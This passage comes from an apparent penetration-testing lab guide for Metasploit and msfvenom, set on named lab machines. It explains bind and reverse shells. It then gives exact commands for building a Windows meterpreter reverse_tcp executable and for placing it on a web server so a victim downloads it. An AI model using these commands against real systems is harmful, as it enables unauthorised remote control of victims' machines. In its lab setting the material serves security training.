
To find the compatible payloads, type the following command:
show payloads
Press Enter.

Step 2
The output of the command is now displayed.
Step 3
Clear the screen by entering the following command:
clear
You can load a payload using the following command:
set PAYLOAD windows/shell/reverse_tcp
Press Enter.

Step 4
Notice that the payload is now successfully loaded.

Keep the terminal window open.
Task 2 - Types of Shells
There can be two types of shells: bind and reverse. Let’s look at each one of them. Any type of inclusions and exclusions must also be defined in this section.
Bind Shells
A bind shell is a shell that instructs the victim’s machine to open a command shell. The specified port within the command is used for listening to the connection from the attacker’s system, which connects to the victim’s system on the specified port.
Reverse Shells
A reverse shell forces the connection back to the attacker’s system, which uses an open local port and listens for the connection on this port.
Creating Standalone Payloads with Msfvenom
Msfvenom is a combination of two different tools, Msfpayload and Msfencode, which are part of Kali Linux. The functionality of both the tools was later combined into this single tool named Msfvenom. However, both the tools, Msfpayload, and Msfencode, still exist in Kali Linux as independent tools. Msfvenom is designed to create standalone payloads.
To use this tool, you do not need to invoke the Metasploit framework, and it can work directly from the command prompt in Kali Linux.
In this exercise, you will learn about creating standalone payloads with Msfvenom.
Learning Outcomes
After completing this exercise, you will be able to:
- Choose a Payload
- Share the Payload with the Victim
- Use the Multi/handler Module and Exploit the System
Your Devices
You will be using the following devices in this lab. Please power on these devices.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)

Task 1 - Choosing a Payload
With the msfvenom command, you can list all available payloads or choose a payload. To choose a payload, perform the following steps:
Step 1
Ensure that you are connected to Kali Linux. Open a terminal window if already not opened. Clear the screen using the clear command. :

Next, you need to use the following command to quit the msfconsole:
quit
Press Enter.
Step 2
You will first list the payloads. To do this, type the following command:
msfvenom -l payloads
Press Enter.
Note: The results might take a couple of seconds to appear. Pls be patient.
Step 3
The output of this command is displayed.
Note: You can scroll up to view the list of payloads from the start.
Step 4
Clear the screen by entering the following command:
clear



You can select a payload with the -p parameter. To do this, type the following command:
Note: The -f parameter is used to specify the file format. The -o parameter sets the correct options to be used with the module.msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.3 -f exe -o payload.exe
Press Enter.

Step 5
Notice the output of the given command. The executable payload with the name payload.exe is now created.

Task 2 - Sharing the Payload with the Victim
After creating a payload, you need to ensure that it reaches the victim’s system by any means. For example, you can share it on a USB, which may not be possible if you are sitting in another city or country. The easiest method can be to share it on the Web, which can be downloaded by the victim.
In this task, you will learn to compromise a host. To do this, perform the following steps:
Step 1
Let’s now copy payload.exe to the Webserver directory so that it can be accessed by the victim. To do this, type the following command:
cp payload.exe /var/www/html
Press Enter. Notice that there is no output shown for this command.
Step 2
